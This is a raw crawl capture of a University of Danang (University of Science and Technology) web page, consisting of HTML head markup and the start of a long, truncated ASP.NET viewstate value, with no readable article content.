

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/EN/Newsds/gids/EN/Notificationds/gid/EN/News/id/News/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/4512
body_size: 58560
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	University of Science and Technology - The University of Danang
</title><meta id="MetaDescription" name="DESCRIPTION" content="English Home" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBannerEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooterEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKNewsEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/dhbk/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/EN/Newsds/gids/EN/Notificationds/gid/EN/News/id/News/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/4512" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/EN/Newsds/gids/EN/Notificationds/gid/EN/News/id/News/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/EN/Notification/id/4512" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="CFu0vEUcPdUorqkt47FsgHyLd64Gb7e9bjfzXvcCE1WCX/m6tr/[base64]/c9z4A3f78IctGRUXd2PqmqgLwq6ZCCPxvdLWCZrzimQQ7HRuy/FGS1lpYUZrnbPXUj2idMNQJ4Y/JVeSzm2MBgZEEpClczAXdhT0xxtKVjGM+6hTtRralnsAh2WJMSFwGGYeGFWIxh65vERgHXeYfInnRO4EZirrMFsEloEWB9PC1cSTD83+Ty8okSVdp9qBmyQJ+Zj9IDbQ804oE/r/sLw2K95/87rbh9XC5X8cn+tD9hL1yZzuqhC9ZmTPWzhSGGJ+4v0c2jbdJw715gkFLLXoGJjWECM8HUfKL8Vh48N/[base64]/uG/C4qyzpZZJLeem+ZaWs7wDnv6bJSIyr1chM3eQln0t1n8Mi9j3K8LI6EwmjYJ7KflvQMNonMgL3k+4bKH3Y8zFef15ZD8jwpnnEfYRz6LEtXMqJh0XzOCFpGfwMvt5TMQ4tY2Kgf57rbl7uo1QjG2mTBlKE8+lyQw5yCAD70qQ52HCi911Zo7dtKyRY/f1v1uKtdYouCJOGNzZnGZ7RLwQ3gJRdcKEs/nAb4mxw/lZIUB1e0XZ68R3PxS38oT+bZQ1mzcPrScbdIF4ErjZ2YzMyDI/iLQXSbh+my4ZR2F4xbotx+GFzPf1/HPd1U0Hihnf2kYVxx51YxyOUs7c+bxUV/PrOB7aTGYD7fiM5Wgz0BOMFcppx83wPb/c65SEGIRu3zqa6c3rIc+FkMHh234FvJS3eVAOkWDujcxm8lzY1niFsCHTpXXYino0jZu/ewIZ+z/4ifBxQ8rO2uslAOLYyt7ZA13j75DirVj3f0l8GSF6LOKmQAXH7o8vg9MWtSF6r9apdryD6PJoW/vYXWVT4K/FHeJLaBaduv5P08EQ7Bm5vvKK2B5mYwa85tdxHuc8Y3+UcOy6V+i826NPkpCl67FYpMajI9i0xzNkjjyhyi2i+Zao2RP6sQF7jPINOdaQqAw3b9RLFXQENvUXiC3ETZqRxTje3W4G1vrxjddmkE+iidxahUU3Ff1JJl5ys2laJ/2qS0jmftEpKWoF7yImdRsMlZg6rlWuer4/Eie2numn3gn7e4ZrG8W42cGytOZRptaTCMpEarcmmcvtrl5HZzxC8EXvYrPifJ1tz8HdRNo7kf5aKFvQ/np4Pb8WzL5WB3adKHJdBzRt8d2lZQblaIQ0FfjthCEDYZTYx20NqYn/RvLvuYLcP9Vh8dDVW3cy4Vw4PID9cm/nxrmZa9PtMSRdbcXOgwKeph7v5c/RT/8DhNUDxcPbNEpDPooT4QdauoxScId/ES8dcPztAaYSOo9Ue7cHgB3LUEDTL6ncEdgmX4cqFKYyw0iQ3G563PCu8w7kHt8g3SL3F+E2HDhJVBvT2sBw90fp7jv4ZygLwVQfhycmFxrwZvmSWKzxLeEP463E5vyme0bvO43ugy1HB7aArgz/G6ugO32xMxHS/xB6Fu9L4UqoniiBkaV3hHGeUONJyzSj9Z5MrMIXjxaJcxRBC2zik1llVyhSlN+ykMU/sbI2xmD82279JErzaNGrV/[base64]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[base64]/DTHGqEgI+tLxU9c+DMk+oYPPQVTri+OwFeT+3aKVUIFfXgaB/djPeyElVoz5ZK9UbGbVoIR14yHrSCQwrHnZS73V7gbw+H5UKK4CMkHZHqJPTz8Z/+Wz549heLIQ1NQVJzzCHZoII7CoSgvOLONzGPtxNUzUDXssZhhfux8TBT8LjAb421izlt/fRwA0Dy67nKXG085rmp3IfPfSrex5Ea4FtivRghQwHqGf32SPT198laW5oX97CfHU/8zsBCy+YPdg3146SfLlzx6GgJ8bdIGHxg9BgQEEnLtwqYU++o9VSUQTO+VsxtUfva+NOo/ddKjX7QOnx+HHOEtmFXx5p2MkBjqibTtZXqtBsb6pqimoQnMFg547Lx/SHz/BB0axtRO2O1iWncckTZC/22awgaUo0VkJaJ1oUgAYsaAcmBJ1D+fhKK2lKkAvgsMFHfgF7M3ricU7Uwzg4sZmOw5BfcNtJee88kHsEoTVBBHsHL/wOzKeCQ2WbDyfR9rNlKUUoiR6RSww7EiqE4Mixpedqmo8E0xlQOb3An+cyyaLATkUidwGrwaujqDBzQ20Hzth+YM5XgMywDahlTVDwDzuyuXsC9gu2NMvZM3zYWyjM1FtZP8aLdiP+COdtgwQCFtZuls6xZrKZiaVKKftuqu7JP/Q8hqpLK4kOVaUJ1Z/+uz7LSnTrTSesUytOY5Q1A4CZ7YPPMTCzcffmJk/l+lmt8AzPlrtkaYhQy5ZcMqMygv+QvB/UW8f6e2Gbn9IG7f29dG2ULaD6UiAmU+mmgZ6w9veLMhFzeINAOS3JlDDYskWichBrhtqiz+hxMVCTehYDqPp54c68uhmz/NLQluYE+yljbCRC0Y+HyFPUnAa0VwrB/NS2A0YKPXzTaUlQPWTdVZW9wJVZFtwFOdoCbN/X6K1p25Sstuc6pxYIcoYgW2p+dtYISpCCjgYiy9Bn9VYit1oUwNZc66yIZqkNQBxrrow4wTML9xnbg932wuB+EccwE773Lu4St51QXme/awgWiPETXo0TUFKDRnXTpXBZQ31c+K1AD0JTDG7cFHf5lPEjFs1MPtkF5hSng77nvVlpi9HHSoqofRTn+rw0mSgee7h/n0EhaT7112gqy/[base64]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[base64]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[base64]/V8wEWFpGwQ7nJs6+cs6DOll9ShMguHgKiXzAcTgep+VZgkcMdWJUSGX87kXiBrPsUZcswjqpuYzybSsC9kQHIrAg67PEwVlJoLOam9aXkxFuoSrsSBtgkHCzo4HtY1zWfx+zMJGQS7U+CDMdrk5px4jsa3y/nxh4kF9sq0okBmFdWkPN/LNi83uCYoKu145HK5Tyaqlw5riXAhoB7lOyVyq5ya+Yh3TVl/sMPc+SasCBxahRstf2NaawMkg/Ok57ES/BlcEL5eQdoAzbgF/TkV8Pl3ESkHMUbgw2dg6ywZSX22/ciFIZGYCLF+a6+2l+WT997ubP1zwPRjY2Bzj/6LcmRkCGnf/g4WKT1aIk6E7Vadco0lifcgDlk8eqzDnne9Qqrx/+0wlCjLtxfFgHQ7LikHXm9lLgp8BHLOz0BBCchPtWopXAqoQj3291Mm6RIpuYnk1d8wjzZqi6Khlj08mBhaKQRtmH3hskHqUx+p56TdZEbuNPc6G+XEiFaTcx3simJvLRgoplern3mtwnMJ5fUH1Xho2+RvxV0n5iYROYIqRH/zytKWMDsBmOC3TTYQGrdIolOlQTHIRcLtd4TXd/FMcDgV2Z/eUSGyC2J/dWi6OcEORu30SQYgVysG4xMkP5RDasEEIHLQmM+/nEQkbp9eZL/u1BffTxCDwMOBzcddoEcN82ONXuuBaqsFinEsZd4CSQ58NA96vuIeTb669Pzf/67zLjt8z1M7dYYQCFfxo9ZEdba8z8kU4KBX1gxb9A7YzhCzeUL169FULT3h7ytD4CpVklTmy9g4LJDfdaKTGV7/kmoVucZrYF/[base64]/stwdLuEAT6QnRzqclpbsjP2ry+NalOcm7aRxDrqjbo+DkBaTHRKz8sDGbuHLQfRP5OOVBZ1ulIN4A5QG7itY4JadslPSDRO/83WEAj/N+ushkNSszjqZFj8H+qjTR2b0pIU+8jfLGJLrYtcLto4RK2rI1YMxX6W+q8mAqn4oK4YkWetsHtPaQjNeidbSF4XNunJArSp7XXlMUkU41MKyREbAUdA7sx9QF9ZrNe5ONXR+ghbMDuNKde8KT/[base64]/VP7oruZySxaVjvbCVoGPB2CXkbtrLrdVYSWIiDmN0sW54grrUOQIAfTdSGbVgHj4tcU4Wu2ODZO7iltu1K1CcHZ1/ORrwXaGiqXpgKgi2pgbksogsQ/[base64]/5tqIDZMdJUQksz4VCDCJpxWCxD10ngv641Um7mX1zfVHrEcKUjm6VBoYc2EFIdPhnfz6BpMLL7fZKCghpDWIhR6kXkXUuZWaq7ImKwkbyQETSngg5UrRbRor0tra/0Rq8m8j+rsjL99giLKAICrK6ioQQ5Kz3+nZ10I9oPG+M/oUzg7PFhuNjY8+NFA99q+es4S3GTjn1uR2t+FJ2Eor/3H2rJ2yZfPvC/cKr/hWtwiSTXzB9jiZis2RgSOudcejP47kOHpdaRiIVahvZVcLPFRlwRH/fza1xhqJ0gAX7i5Hz+/AfaPdY/[base64]/K3SmYkHz3PYrICUALEuW1Zn2xsyPTlCLH/+GEsoKodaL9UoVlFcibST65WtciW9mg1zdyrYssx3S/c3vCOVY4btty0FXR4WYObUnQWWNcmGmeNa4NO5xso0Rf6EuTtN4EY4vxiz9C7tyCJ+55GsDm0A6DPYYSKb8MQHS8w1nVvLz/pVHmizZs0dsRmHbGhf3p1SCCPyT2Dwoo6JGv+G9Wdudfz1q2v1BN6rTIMWlEsOV72SeEkJICMp9L+1P4kNInqhifFcaI58MtSt8PVK2RK8ps1tjrOdtjlNxkWmZIkoLTkTKTGc3/WsFNESIxDTR1jevTUQfdnp/98zjqN1RjI6lLigAMD3ZIxytf3l3/r9WS1WEZeX2D7UIp+36wt6Bahx8gpUrPYnpGRJb/lYhoNvPGKLuo6z88DMLrx4bKzacIQ8qpv2rW/MnxfPtd0kg0kRxZ0knAtnbD/5oOP0yYplihUleniHYVCTUsHz0Frxo60fASV3nBeIOha60IKLjrefQQdl6rAYAVa0yC9opiT4DCzuTTbbbEc7SYLerUw+DqgoGY6xZGl7IMemGTolCzhUrE5lGX8dUU1/22sXh+ux0oJAH5+48/ZW3+joWXBo/bLs2owOq7QiDZgL6O3JEeTPIxoZ9D5hyXyK2aD0SbukpJKT0Xunn3N50SUpclca8beWnpONuosSbgls1A/RkeIQKFGyJVOcKdqAdRWu7n01h/2W5utk3ELldrkphKqPWlx47RzcNFwlC2voUxoEYkuJTdUmcpRT32T+QtVqhN0gu6glizjf1HlS/FOYBSS/DjlGcbyzLlGA69Q2ylZH8OUCDqeRzpN8IMHvXC7mjP5nH/8iad4dMuuhqpDraPhpQVvQy9fV+j9tCIaibStJXq01lFRhSA0Iu2l9k201yaBxOo+REB/x9H7azuissAKsikHXokSN6B1Zd2c6r5Ko8SsLMUFeBDzSTaLcbSJwlNZgAcer9n/U2N7OVcLRlmbBAyUGQ73Otj92oD55VDyKCkyE7I7yYmcjUP89u5HaK/oQ4SdcC+S4CKnEghhv5FTLGYdKe+f0jL8Vrdb/RaSe3/ZQX+qciepX3WIfZ8PNLVEpK/v+ijjXpKklnhSHZNY5LaiTJ9rKb3lw/aTox/sSi9a8p8hWgZEsGCnFe2mxvh3AqcnNJfRhXnryjYrDUMk6PeyqGy4beLik20dFugiR2ZvA2WP+PMMkmVZnLU7g8Dl7uPDkrMfxcbJLUV7ENF4SHnYJ11piUNRZS9YQO+RHD/oyAaIxz63e9HiOPpfcpeoMm1Gupp9+8VX5KfJp4Mmb6EwmQ7mvo+F0TNyoOTE2Klse4i8b817IEl7j8Zbtcp56yqae4il1PI9pbj60VHOjYjCoUKTBn4kL+CWrCMUILVn/U++1ks7H